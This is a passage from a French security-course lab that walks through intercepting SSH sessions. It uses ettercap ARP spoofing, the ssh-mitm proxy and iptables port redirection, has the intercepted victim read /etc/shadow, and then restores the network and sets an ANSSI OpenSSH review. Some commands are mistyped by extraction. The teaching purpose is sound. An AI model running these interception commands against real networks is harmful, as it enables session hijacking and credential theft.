- **4- Activer l'attaque avec un ARP Spoofing**
- **5- Exploitation de l'attaque**
- **6- Fin d'attaque**
- **7- Retour à la normale**

## **B- Revue de Sécurité**



**1- Préparation :** 

**- Vérifier les configurations réseau :** 

**ip address ip neighbour ip route Bien noter les adresses IP et MAC de chacune des machines**



**- Lancer des pings depuis client01 vers serveur01 (et eve) : observer Wireshark**

**- Vérifier les versions d'OpenSSH et son démarrage sur client01 , eve et serveur01**

**- Vérifier les ports ouverts :** 

**ss -lntp** 

- **Supprimer les fichiers known\_hosts**
- **> .ssh/known\_hosts**

**- regarder les clefs ssh présentes pour alice@client01 et bob@serveur01**

#### **1bis- Tester un ARP spoofing**

#### **sudo ettercap -i enp0s8 -T -M arp /172.20.99.10// /172.20.99.100//** -T : lance ettercap en mode texte -M : indique que l'on veut une attaque de type "MITM" /IP// de serveur01 et de client01 : adresses IP des victimes.

#### **Vérifier les configurations réseau :**

**ip address ip neighbour ip route Bien noter les adresses IP et MAC de chacune des machines après ettercap. Que remarquez vous ?**

**Lancer des pings depuis client01 vers serveur01 (et eve) : observer les paquets ICMP avec Wireshark**

**Est ce que alice peut faire un ssh sur serveur01 ? Pourquoi ?**

**2- Substituer sshd de eve par SSH-MITM https://github.com/ssh-mitm/ssh-mitm**

**Vérifier que sshd n'est pas démarré sur eve :**  ps -ef |grep sshd ss -lntp **Sinon l'arrêter :**  sudo /etc/init.d/ssh stop

**Quand on est certain de ne pas avoir de démon sshd démarré , on peut démarrer un serveur ssh spécialisé dans le MITM :** 

```
sudo ssh-mitm -d server --remote-host 172.20.99.10 
  --listen-port 2222 --session-log-dir ~eve/ssh files --store-scp-files
```


**3- Configurer les redirections réseau de eve** 

**Activer le routage IP** echo 1> /procsys/net/ipv4/ip\_forward

**Activer le forward de port 22 vers 2222** iptables -P FORWARD ACCEPT iptables -A INPUT -p tcp –dport 2222 -J ACCEPT iptables -t nat -A PREROUTING -p tcp –dport 22 -j REDIRECT –to-ports 2222

**Vérification avec** iptables -L iptables -L -t nat

### **4- Activer l'attaque avec un ARP Spoofing**

#### **sudo ettercap -i enp0s8 -T -M arp /172.20.99.10// /172.20.99.100//**

-T : lance ettercap en mode texte

-M : indique que l'on veut une attaque de type "MITM"

/IP// de serveur01 et de client01 : adresses IP des victimes.

**Vérifier les configurations réseau : ip neighbour** 

**5- Exploitation de l'attaque**

**Est ce que alice peut faire un ssh sur serveur01 ? Pourquoi ?**

**Ouvrir un mirrorshell sur eve ( cf indication de ssh-mitm) et y exécuter une commande, par exemple : ls**

**Alice une fois connectée sur serveur01 peut faire par exemple : su – root cat /etc/shadow ssh alice@client01 (que se passe t il?)**

**6- Fin d'attaque**

**Fenêtre ettercap : Taper q pour quitter**

**Fenêtre ssh-mitm**

**Qu'observez vous sur client01 ?**

**Alice relance un ssh depuis client01 vers serveur01 .**

**7- Retour à la normale Sur eve :**  echo 0>/proc/sys/net/ipv4/ip\_forward

iptables -D INPUT -p tcp --dport 2222 -j ACCEPT

iptables -t nat -D PREROUTING -p tcp --dport 22 -j REDIRECT --to-ports 2222

Sur client01 : sudo ip neigh flush all

Relancer une connexion ssh depuis client01 vers serveur01

#### **Conclusion**

Is SSH still secure?

 $\checkmark$  SSH is secure!

SSH-MITM does not break the encryption. SSH is secure, as long, as you verify the fingerprint. SSH-MITM is only able to intercept a session if the fingerprint was accepted. If a user does not accept the fingerprint, SSH-MITM is not able to read or modify any data, except the plain text parts of the protocol.

#### **https://docs.ssh-mitm.at/get\_started/faq.html**

## **Revue de sécurité**

1- Vérifier l'installation d'OpenSSH sur serveur01 en établissant une revue de sécurité basée sur les 31 points de recommandations de l'ANSSI. 2- Si nécessaire, mettre en place et valider des remédiations.

3- Formaliser sous forme d'un rapport

https://www.ssi.gouv.fr/uploads/2014/01/NT\_OpenSSH.pdf

NOTE TECHNIQUE

RECOMMANDATIONS POUR UN USAGE SÉCURISÉ D'(OPEN)SSH



# **Conclusion**



Fig. 2. The OSI model and cyber attack examples, originally published in Manninen (2018).

Requirements for cybersecurity in agricultural communication networks

Jussi Nikander a,\*, Onni Manninenb, Mikko Laajalahtic

https://www.sciencedirect.com/science/article/pii/S0168169920314812?via%3Dihub

### **Conclusion CIA's Triad : Confidence Integrity Availibility**  Confidentiality The Information Security Triad **Evidence** Availability Integrity

Requirements for cybersecurity in agricultural communication networks

Fig. 1. The Confidentiality, Integrity, Availability (CIA) triad.

https://www.sciencedirect.com/science/article/pii/S0168169920314812?via%3Dihub

Jussi Nikander a,\*, Onni Manninenb, Mikko Laajalahtic

140 / 140